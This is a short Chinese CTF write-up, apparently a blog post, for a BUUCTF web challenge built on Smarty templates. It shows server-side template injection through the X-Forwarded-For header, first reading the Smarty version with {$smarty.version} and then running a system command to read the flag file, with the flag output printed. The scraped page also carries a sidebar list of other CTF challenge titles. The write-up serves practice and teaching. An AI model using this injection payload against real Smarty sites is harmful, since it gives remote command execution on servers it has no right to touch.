 Search
Home
Archives
Friends
About
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
API Usage
- API URI Type Sample Output
get IP http://node4.buuoj.cn:29150/api text/html 8.8.8.8
get XFF(X-Forwarded-For) http://node4.buuoj.cn:29150/xff text/html 8.8.8.8
Connection
Build With Smarty !
最重要的是下面有个build with smarty 说明就是smarty模板了，那就得考虑ssti注入了，注入点那肯定就是XFF头咯：
{$smarty.version}：来查看smarty的版本：
Current IP:3.1.30
确认是3.1版本，用以下if语句去执行php代码：
{if system('tac /flag')}{/if}
n-top:30px;">Current IP:<?php $flag="flag{49ce01b0-c9be-4dad-9c7c-310ed98e8d95}";
简单的SSTI
[De1CTF 2019]SSRF Me
考点很清晰就是标题写的SSRF了
32. [网鼎杯 2020 朱雀组]
33. [GXYCTF2019]禁止套
34. [BSidesCF 2020]Had
35. [GWCTF 2019]我有一
36. [BJDCTF2020]Mark l
37. [NCTF2019]Fake XML
38. [安洵杯 2019]easy_w
39. [强网杯 2019]高明的
40. [BJDCTF2020]Cookie
41. [WUSTCTF2020]朴实无
42. [ASIS 2019]Unicorn
43. [MRCTF2020]Ezpop
44. [网鼎杯 2020 朱雀组]
45. [WesternCTF2018]sh
46. [CISCN 2019 初赛]Lo
47. [MRCTF2020]PYWebsi
48. [SWPU2019]Web1
49. [NPUCTF2020]Readle
50. [极客大挑战 2019]Fin
[CISCN2019 华东南赛区]We
52. [De1CTF 2019]SSRF
53. [SUCTF 2019]Python
54. [BJDCTF2020]EasySe
55. [0CTF 2016]piapiap
56. [BSidesCF 2019]Koo
Published with Hexo